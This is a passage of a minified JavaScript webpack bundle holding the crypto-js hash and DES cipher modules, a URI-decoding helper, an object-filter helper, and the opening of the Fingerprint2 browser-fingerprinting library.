e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=r._doFinalize.call(this);return t.sigBytes-=4,t}});t.SHA224=r._createHelper(i),t.HmacSHA224=r._createHmacHelper(i)}(),o.SHA224)}()},52153:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.WordArray,o=n.Hasher,a=e.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)e(r)&&(i<8&&(s[i]=n(t.pow(r,.5))),u[i]=n(t.pow(r,1/3)),i++),r++}();var c=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)c[h]=0|t[e+h];else{var p=c[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,g=c[h-2],y=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[h]=v+c[h-7]+y+c[h-16]}var m=r&i^r&o^i&o,b=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),_=d+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&f)+u[h]+c[h];d=f,f=l,l=s,s=a+_|0,a=o,o=i,i=r,r=_+(b+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=o._createHelper(l),e.HmacSHA256=o._createHmacHelper(l)}(Math),i.SHA256)}()},13327:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),function(t){var e=o,n=e.lib,r=n.WordArray,i=n.Hasher,a=e.x64.Word,s=e.algo,u=[],c=[],l=[];!function(){for(var t=1,e=0,n=0;n<24;n++){u[t+5*e]=(n+1)*(n+2)/2%64;var r=(2*t+3*e)%5;t=e%5,e=r}for(t=0;t<5;t++)for(e=0;e<5;e++)c[t+5*e]=e+(2*t+3*e)%5*5;for(var i=1,o=0;o<24;o++){for(var s=0,f=0,d=0;d<7;d++){if(1&i){var h=(1<<d)-1;h<32?f^=1<<h:s^=1<<h-32}128&i?i=i<<1^113:i<<=1}l[o]=a.create(s,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=a.create()}();var d=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var n=this._state,r=this.blockSize/2,i=0;i<r;i++){var o=t[e+2*i],a=t[e+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(C=n[i]).high^=a,C.low^=o}for(var s=0;s<24;s++){for(var d=0;d<5;d++){for(var h=0,p=0,v=0;v<5;v++)h^=(C=n[d+5*v]).high,p^=C.low;var g=f[d];g.high=h,g.low=p}for(d=0;d<5;d++){var y=f[(d+4)%5],m=f[(d+1)%5],b=m.high,_=m.low;for(h=y.high^(b<<1|_>>>31),p=y.low^(_<<1|b>>>31),v=0;v<5;v++)(C=n[d+5*v]).high^=h,C.low^=p}for(var w=1;w<25;w++){var O=(C=n[w]).high,A=C.low,S=u[w];S<32?(h=O<<S|A>>>32-S,p=A<<S|O>>>32-S):(h=A<<S-32|O>>>64-S,p=O<<S-32|A>>>64-S);var x=f[c[w]];x.high=h,x.low=p}var E=f[0],k=n[0];for(E.high=k.high,E.low=k.low,d=0;d<5;d++)for(v=0;v<5;v++){var C=n[w=d+5*v],T=f[w],P=f[(d+1)%5+5*v],j=f[(d+2)%5+5*v];C.high=T.high^~P.high&j.high,C.low=T.low^~P.low&j.low}C=n[0];var R=l[s];C.high^=R.high,C.low^=R.low}},_doFinalize:function(){var e=this._data,n=e.words,i=(this._nDataBytes,8*e.sigBytes),o=32*this.blockSize;n[i>>>5]|=1<<24-i%32,n[(t.ceil((i+1)/o)*o>>>5)-1]|=128,e.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,u=s/8,c=[],l=0;l<u;l++){var f=a[l],d=f.high,h=f.low;d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),c.push(h),c.push(d)}return new r.init(c,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),n=0;n<25;n++)e[n]=e[n].clone();return t}});e.SHA3=i._createHelper(d),e.HmacSHA3=i._createHmacHelper(d)}(Math),o.SHA3)}()},17460:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),n(70034),function(){var t=o,e=t.x64,n=e.Word,r=e.WordArray,i=t.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new r.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}});t.SHA384=a._createHelper(s),t.HmacSHA384=a._createHmacHelper(s)}(),o.SHA384)}()},70034:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),function(){var t=o,e=t.lib.Hasher,n=t.x64,r=n.Word,i=n.WordArray,a=t.algo;function s(){return r.create.apply(r,arguments)}var u=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var t=0;t<80;t++)c[t]=s()}();var l=a.SHA512=e.extend({_doReset:function(){this._hash=new i.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=r.high,p=r.low,v=i.high,g=i.low,y=o.high,m=o.low,b=a.high,_=a.low,w=s.high,O=s.low,A=l.high,S=l.low,x=f.high,E=f.low,k=d.high,C=d.low,T=h,P=p,j=v,R=g,B=y,I=m,N=b,D=_,M=w,L=O,U=A,F=S,z=x,Z=E,V=k,H=C,G=0;G<80;G++){var W=c[G];if(G<16)var Y=W.high=0|t[e+2*G],K=W.low=0|t[e+2*G+1];else{var q=c[G-15],X=q.high,J=q.low,$=(X>>>1|J<<31)^(X>>>8|J<<24)^X>>>7,Q=(J>>>1|X<<31)^(J>>>8|X<<24)^(J>>>7|X<<25),tt=c[G-2],et=tt.high,nt=tt.low,rt=(et>>>19|nt<<13)^(et<<3|nt>>>29)^et>>>6,it=(nt>>>19|et<<13)^(nt<<3|et>>>29)^(nt>>>6|et<<26),ot=c[G-7],at=ot.high,st=ot.low,ut=c[G-16],ct=ut.high,lt=ut.low;Y=(Y=(Y=$+at+((K=Q+st)>>>0<Q>>>0?1:0))+rt+((K+=it)>>>0<it>>>0?1:0))+ct+((K+=lt)>>>0<lt>>>0?1:0),W.high=Y,W.low=K}var ft,dt=M&U^~M&z,ht=L&F^~L&Z,pt=T&j^T&B^j&B,vt=P&R^P&I^R&I,gt=(T>>>28|P<<4)^(T<<30|P>>>2)^(T<<25|P>>>7),yt=(P>>>28|T<<4)^(P<<30|T>>>2)^(P<<25|T>>>7),mt=(M>>>14|L<<18)^(M>>>18|L<<14)^(M<<23|L>>>9),bt=(L>>>14|M<<18)^(L>>>18|M<<14)^(L<<23|M>>>9),_t=u[G],wt=_t.high,Ot=_t.low,At=V+mt+((ft=H+bt)>>>0<H>>>0?1:0),St=yt+vt;V=z,H=Z,z=U,Z=F,U=M,F=L,M=N+(At=(At=(At=At+dt+((ft+=ht)>>>0<ht>>>0?1:0))+wt+((ft+=Ot)>>>0<Ot>>>0?1:0))+Y+((ft+=K)>>>0<K>>>0?1:0))+((L=D+ft|0)>>>0<D>>>0?1:0)|0,N=B,D=I,B=j,I=R,j=T,R=P,T=At+(gt+pt+(St>>>0<yt>>>0?1:0))+((P=ft+St|0)>>>0<ft>>>0?1:0)|0}p=r.low=p+P,r.high=h+T+(p>>>0<P>>>0?1:0),g=i.low=g+R,i.high=v+j+(g>>>0<R>>>0?1:0),m=o.low=m+I,o.high=y+B+(m>>>0<I>>>0?1:0),_=a.low=_+D,a.high=b+N+(_>>>0<D>>>0?1:0),O=s.low=O+L,s.high=w+M+(O>>>0<L>>>0?1:0),S=l.low=S+F,l.high=A+U+(S>>>0<F>>>0?1:0),E=f.low=E+Z,f.high=x+z+(E>>>0<Z>>>0?1:0),C=d.low=C+H,d.high=k+V+(C>>>0<H>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),e[31+(r+128>>>10<<5)]=n,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(l),t.HmacSHA512=e._createHmacHelper(l)}(),o.SHA512)}()},94253:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib,n=e.WordArray,r=e.BlockCipher,i=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=i.DES=r.extend({_doReset:function(){for(var t=this._key.words,e=[],n=0;n<56;n++){var r=a[n]-1;e[n]=t[r>>>5]>>>31-r%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var c=i[o]=[],l=u[o];for(n=0;n<24;n++)c[n/6|0]|=e[(s[n]-1+l)%28]<<31-n%6,c[4+(n/6|0)]|=e[28+(s[n+24]-1+l)%28]<<31-n%6;for(c[0]=c[0]<<1|c[0]>>>31,n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var f=this._invSubKeys=[];for(n=0;n<16;n++)f[n]=i[15-n]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,n){this._lBlock=t[e],this._rBlock=t[e+1],d.call(this,4,252645135),d.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),d.call(this,1,1431655765);for(var r=0;r<16;r++){for(var i=n[r],o=this._lBlock,a=this._rBlock,s=0,u=0;u<8;u++)s|=c[u][((a^i[u])&l[u])>>>0];this._lBlock=a,this._rBlock=o^s}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,d.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),d.call(this,16,65535),d.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function d(t,e){var n=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=n,this._lBlock^=n<<t}function h(t,e){var n=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=n,this._rBlock^=n<<t}t.DES=r._createHelper(f);var p=i.TripleDES=r.extend({_doReset:function(){var t=this._key.words;this._des1=f.createEncryptor(n.create(t.slice(0,2))),this._des2=f.createEncryptor(n.create(t.slice(2,4))),this._des3=f.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=r._createHelper(p)}(),o.TripleDES)}()},64938:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.Base,o=n.WordArray,a=e.x64={};a.Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),a.WordArray=r.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:8*e.length},toX32:function(){for(var t=this.words,e=t.length,n=[],r=0;r<e;r++){var i=t[r];n.push(i.high),n.push(i.low)}return o.create(n,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),n=e.length,i=0;i<n;i++)e[i]=e[i].clone();return t}})}(),i)}()},44020:function(t){"use strict";var e="%[a-f0-9]{2}",n=new RegExp("("+e+")|([^%]+?)","gi"),r=new RegExp("("+e+")+","gi");function i(t,e){try{return[decodeURIComponent(t.join(""))]}catch(o){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],i(n),i(r))}function o(t){try{return decodeURIComponent(t)}catch(o){for(var e=t.match(n)||[],r=1;r<e.length;r++)e=(t=i(e,r).join("")).match(n)||[];return t}}t.exports=function(t){if("string"!==typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var n={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"},i=r.exec(t);i;){try{n[i[0]]=decodeURIComponent(i[0])}catch(e){var a=o(i[0]);a!==i[0]&&(n[i[0]]=a)}i=r.exec(t)}n["%C2"]="\ufffd";for(var s=Object.keys(n),u=0;u<s.length;u++){var c=s[u];t=t.replace(new RegExp(c,"g"),n[c])}return t}(t)}}},92806:function(t){"use strict";t.exports=function(t,e){for(var n={},r=Object.keys(t),i=Array.isArray(e),o=0;o<r.length;o++){var a=r[o],s=t[a];(i?-1!==e.indexOf(a):e(a,s,t))&&(n[a]=s)}return n}},68820:function(t,e,n){var r,i;!function(o,a,s){"use strict";"undefined"!==typeof window&&n.amdO?void 0===(i="function"===typeof(r=s)?r.call(e,n,e,t):r)||(t.exports=i):t.exports?t.exports=s():a.exports?a.exports=s():a.Fingerprint2=s()}(0,this,(function(){"use strict";"undefined"===typeof Array.isArray&&(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)});var t=function(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]+e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]+e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]+e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]+e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},e=function(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]*e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]*e[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=t[3]*e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]*e[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[2]*e[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[3]*e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(t,e){return 32===(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])},r=function(t,e){return 0===(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]},i=function(t,e){return[t[0]^e[0],t[1]^e[1]]},o=function(t){return t=i(t,[0,t[0]>>>1]),t=e(t,[4283543511,3981806797]),t=i(t,[0,t[0]>>>1]),t=e(t,[3301882366,444984403]),t=i(t,[0,t[0]>>>1])},a=function(a,s){s=s||0;for(var u=(a=a||"").length%16,c=a.length-u,l=[0,s],f=[0,s],d=[0,0],h=[0,0],p=[2277735313,289559509],v=[1291169091,658871167],g=0;g<c;g+=16)d=[255&a.charCodeAt(g+4)|(255&a.charCodeAt(g+5))<<8|(255&a.charCodeAt(g+6))<<16|(255&a.charCodeAt(g+7))<<24,255&a.charCodeAt(g)|(255&a.charCodeAt(g+1))<<8|(255&a.charCodeAt(g+2))<<16|(255&a.charCodeAt(g+3))<<24],h=[255&a.charCodeAt(g+12)|(255&a.charCodeAt(g+13))<<8|(255&a.charCodeAt(g+14))<<16|(255&a.charCodeAt(g+15))<<24,255&a.charCodeAt(g+8)|(255&a.charCodeAt(g+9))<<8|(255&a.charCodeAt(g+10))<<16|(255&a.charCodeAt(g+11))<<24],d=e(d,p),d=n(d,31),d=e(d,v),l=i(l,d),l=n(l,27),l=t(l,f),l=t(e(l,[0,5]),[0,1390208809]),h=e(h,v),h=n(h,33),h=e(h,p),f=i(f,h),f=n(f,31),f=t(f,l),f=t(e(f,[0,5]),[0,944331445]);switch(d=[0,0],h=[0,0],u){case 15:h=i(h,r([0,a.charCodeAt(g+14)],48));case 14:h=i(h,r([0,a.charCodeAt(g+13)],40));case 13:h=i(h,r([0,a.charCodeAt(g+12)],32));case 12:h=i(h,r([0,a.charCodeAt(g+11)],24));case 11:h=i(h,r([0,a.charCodeAt(g+10)],16));case 10:h=i(h,r([0,a.charCodeAt(g+9)],8));case 9:h=i(h,[0,a.charCodeAt(g+8)]),h=e(h,v),h=n(h,33),h=e(h,p),f=i(f,h);case 8:d=i(d,r([0,a.charCodeAt(g+7)],56));case 7:d=i(d,r([0,a.charCodeAt(g+6)],48));case 6:d=i(d,r([0,a.charCodeAt(g+5)],40));case 5:d=i(d,r([0,a.charCodeAt(g+4)],32));case 4:d=i(d,r([0,a.charCodeAt(g+3)],24));case 3:d=i(d,r([0,a.charCodeAt(g+2)],16));case 2:d=i(d,r([0,a.charCodeAt(g+1)],8));case 1:d=i(d,[0,a.charCodeAt(g)]),d=e(d,p),d=n(d,31),d=e(d,v),l=i(l,d)}return l=i(l,[0,a.length]),f=i(f,[0,a.length]),l=t(l,f),f=t(f,l),l=o(l),f=o(f),l=t(l,f),f=t(f,l),("00000000"+(l[0]>>>0).toString(16)).slice(-8)+("00000000"+(l[1]>>>0).toString(16)).slice(-8)+("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)},s={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0,adBlock:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},u=function(t,e){if(Array.prototype.forEach&&t.forEach===Array.prototype.forEach)t.forEach(e);else if(t.length===+t.length)for(var n=0,r=t.length;n<r;n++)e(t[n],n,t);else for(var i in t)t.hasOwnProperty(i)&&e(t[i],i,t)},c=function(t,e){var n=[];return null==t?n:Array.prototype.map&&t.map===Array.prototype.map?t.map(e):(u(t,(function(t,r,i){n.push(e(t,r,i))})),n)},l=function(){return 